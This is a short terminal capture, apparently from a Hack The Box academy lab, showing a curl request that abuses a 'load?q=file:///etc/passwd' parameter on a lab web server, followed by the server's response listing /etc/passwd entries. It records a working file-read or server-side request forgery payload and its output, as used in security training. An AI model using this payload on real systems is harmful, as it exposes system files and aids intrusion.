 <html>┌─[us-academy-3]─[10.10.15.54]─[htb-ac-815244@htb-irz7pgix84]─[~]
└──╼ [★]$ curl -i -s "http://10.129.102.56/load?q=file:///etc/passwd"
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 925
Server: Werkzeug/2.0.2 Python/3.8.12
Date: Tue, 13 Feb 2024 00:12:58 GMT

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin